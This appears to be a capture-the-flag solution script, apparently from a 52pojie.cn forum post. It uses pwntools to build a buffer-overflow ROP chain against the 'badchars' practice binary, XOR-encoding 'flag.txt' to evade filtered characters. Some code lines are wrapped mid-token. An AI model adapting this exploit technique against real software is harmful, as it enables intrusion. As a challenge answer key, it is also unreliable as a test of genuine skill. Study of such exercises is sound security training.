 1 from pwn import *
2 p = process("./badchars")
3
4 bssadd = 0x601038
5 dataadd = 0x601028
6 print_file_add = 0x400510
7 pop12_15add = 0x40069c
8 movadd = 0x400634
9 pop1415add = 0x4006a0
10 xoradd = 0x400628
11 poprdiadd = 0x4006a3
12
13 # 编码原来的字符，绕过badchars验证
14 badchars = ['x', 'g', 'a', '.']
15 flagdottxt0 = "flag.txt"
16 flagdottxt1 = ''
17
18 for i in range(len(flagdottxt0)):
19     if flagdottxt0[i] in badchars:
20         tmp = ord(flagdottxt0[i]) ^ 0x1
21         flagdottxt1 += chr(tmp)
22     else:
23         flagdottxt1 += flagdottxt0[i]
24
25 # 写编码后的数据到.data中
26 writex = p64(pop12_15add) +flagdottxt1.encode() +p64(bssad
d) + p64(0) + p64(0) + p64(movadd)
27
28 # 解码data段已编码的字符数据
29 decodex = p64(pop1415add) + p64(0x1) + p64(bssadd+2) + p64
(xoradd) + p64(pop1415add) + p64(0x1) + p64(bssadd+3) + p6
4(xoradd) +p64(pop1415add) + p64(0x1) + p64(bssadd+4) + p6
4(xoradd) +p64(pop1415add) + p64(0x1) + p64(bssadd+6) + p6
4(xoradd)
30 # 组合 payload
31 payload = b'b'*40 + writex + decodex + p64(poprdiadd) + p6
4(bssadd) + p64(print_file_add)
32
33 p.sendline(payload)
34 p.interactive()
35
吾爱破解论坛
www.52pojie.cn